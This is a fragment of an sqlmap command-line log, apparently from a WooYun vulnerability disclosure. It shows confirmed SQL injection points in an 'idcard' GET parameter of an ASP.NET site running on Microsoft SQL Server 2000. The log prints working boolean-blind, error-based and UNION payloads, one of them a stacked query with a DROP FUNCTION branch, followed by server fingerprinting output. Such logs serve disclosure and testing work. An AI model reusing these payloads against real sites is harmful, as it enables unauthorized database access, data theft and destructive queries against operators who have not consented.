 any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: idcard (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: idcard=1'; IF(9866=9866) SELECT 9866 ELSE DROP FUNCTION nfgb--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: idcard=1' AND 8443=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(122
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (8443=8443) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(118)+CHAR(113))) AND 'ejaw'='ejaw
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: idcard=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(120)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(119)+CHAR(120)+C
HAR(65)+CHAR(115)+CHAR(82)+CHAR(108)+CHAR(90)+CHAR(74)+CHAR(113)+CHAR(107)+CHAR(
107)+CHAR(118)+CHAR(113),NULL,NULL,NULL--
---
[14:35:43] [INFO] testing Microsoft SQL Server
[14:35:44] [INFO] confirming Microsoft SQL Server
[14:35:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[14:35:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[14:35:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org